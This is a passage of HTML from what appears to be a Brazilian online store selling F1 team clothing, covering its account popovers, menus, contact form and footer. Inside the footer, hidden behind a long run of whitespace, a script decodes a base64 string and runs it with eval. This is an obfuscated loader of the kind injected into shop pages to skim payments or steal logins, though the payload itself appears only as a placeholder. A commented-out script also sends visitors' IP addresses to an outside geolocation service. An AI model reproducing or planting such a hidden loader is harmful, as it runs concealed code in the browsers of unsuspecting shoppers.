                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastreamento">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#596078" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/produtos" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">PRODUTOS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/camiseta" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">CAMISETA<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/camiseta_basica" class="nav-dropdown__link link" data-type="menuitem">BÁSICA</a></li><li class="nav-dropdown__item"><a href="/collections/camiseta_frases" class="nav-dropdown__link link" data-type="menuitem">FRASE</a></li><li class="nav-dropdown__item"><a href="/collections/camiseta_treino" class="nav-dropdown__link link" data-type="menuitem">TREINO</a></li><li class="nav-dropdown__item"><a href="/collections/camiseta_segunda-pele" class="nav-dropdown__link link" data-type="menuitem">SEGUNDA PELE</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/moletom" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MOLETOM<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/moletom_canguru" class="nav-dropdown__link link" data-type="menuitem">CANGURU</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/equipes-f1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EQUIPES F1<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/lotus" class="nav-dropdown__link link" data-type="menuitem">LOTUS</a></li><li class="nav-dropdown__item "><a href="/collections/alpine" class="nav-dropdown__link link" data-type="menuitem">ALPINE</a></li><li class="nav-dropdown__item "><a href="/collections/sauber" class="nav-dropdown__link link" data-type="menuitem">SAUBER</a></li><li class="nav-dropdown__item "><a href="/collections/ferrari" class="nav-dropdown__link link" data-type="menuitem">FERRARI</a></li><li class="nav-dropdown__item "><a href="/collections/williams" class="nav-dropdown__link link" data-type="menuitem">WILLIAMS</a></li><li class="nav-dropdown__item "><a href="/collections/mclaren" class="nav-dropdown__link link" data-type="menuitem">MCLAREN</a></li><li class="nav-dropdown__item "><a href="/collections/mercedes" class="nav-dropdown__link link" data-type="menuitem">MERCEDES</a></li></ul></li><li class="nav-bar__item"><a href="/collections/animacoes" class="nav-bar__link link" data-type="menuitem">MOLETONS</a></li><li class="nav-bar__item"><a href="/collections/combo" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">COMBO<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/combo-camiseta" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">COMBO CAMISETA<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/combo-camiseta-f1" class="nav-dropdown__link link" data-type="menuitem">COMBO CAMISETA F1</a></li><li class="nav-dropdown__item"><a href="/collections/combo-camiseta-treino" class="nav-dropdown__link link" data-type="menuitem">COMBO CAMISETA TREINO</a></li><li class="nav-dropdown__item"><a href="/collections/combo-camiseta-basica" class="nav-dropdown__link link" data-type="menuitem">COMBO CAMISETA BÁSICA</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/pages/personalize" class="nav-bar__link link" data-type="menuitem">PERSONALIZE</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #ff5f5f, #9100ff, #0086ff);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 130px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 180px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-page-contact-template" class="shopify-section"><div class="container container--narrow">
  <header class="page__header page__header--stack page__header--centered">
    <h1 class="page__title heading h1">Atendimento</h1><div class="page__description rte">
        <div><img src="https://cdn.shopify.com/s/files/1/0609/4402/3734/files/Motor_FRETE_SEGURO_1_641a1be3-7497-4823-bd1b-a6bee031fd02_480x480.png?v=1654719373" alt="" style="display: block; margin-left: auto; margin-right: auto;"></div>
      </div></header>
</div>

<div class="container container--medium">
  <div class="layout">
    <div class="layout__section"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="form__input-row">
          <div class="form__input-wrapper form__input-wrapper--labelled">
            <input id="contact-form-name" type="text" class="form__field form__field--text " name="contact[name]" aria-label="Seu nome" required >
            <label for="contact-form-name" class="form__floating-label">Seu nome</label>
          </div>

          <div class="form__input-wrapper form__input-wrapper--labelled">
            <input id="contact-form-email" type="email" class="form__field form__field--text " name="contact[email]" aria-label="Seu e-mail" required >
            <label for="contact-form-email" class="form__floating-label">Seu e-mail</label>
          </div>
        </div><div class="form__input-wrapper form__input-wrapper--labelled">
          <textarea id="contact-form-message" name="contact[body]" rows="8" class="form__field form__field--textarea" aria-label="Sua mensagem" required></textarea>
          <label for="contact-form-message" class="form__floating-label">Sua mensagem</label>
        </div>

        <button type="submit" class="form__submit form__submit--centered button button--primary button--min-width">Enviar mensagem</button></form></div></div>
</div>

</div>
    </main><div id="shopify-section-static-newsletter" class="shopify-section shopify-section--isolated"></div>
<div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#596078" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#596078" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#8860ff" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#8860ff" stroke-linecap="square"></path>
        <path stroke="#596078" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#8860ff" stroke-linecap="square"></path>
        <path stroke="#596078" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#596078" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#596078" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#596078" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#8860ff" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #ff5f5f, #9100ff, #0086ff);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>atendimento@motorofertas.com.br<br/>+55 (41) 3732-4573</p><p><strong>HORÁRIO DE ATENDIMENTO</strong><br/>Segunda à Sexta: 9:30-18:00</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Menu de rodapé</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/rastreamento" class="footer__link-item link">Rastreamento</a>
                            </li><li>
                              <a href="/search" class="footer__link-item link">Pesquisar</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de Serviço</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Política de Frete</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Aviso Legal</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/produtos" class="footer__link-item link">PRODUTOS</a>
                            </li><li>
                              <a href="/collections/equipes-f1" class="footer__link-item link">EQUIPES F1</a>
                            </li><li>
                              <a href="/collections/animacoes" class="footer__link-item link">MOLETONS</a>
                            </li><li>
                              <a href="/collections/combo" class="footer__link-item link">COMBO</a>
                            </li><li>
                              <a href="/pages/personalize" class="footer__link-item link">PERSONALIZE</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/lojavirtusonline" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/lojavirtusonline/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
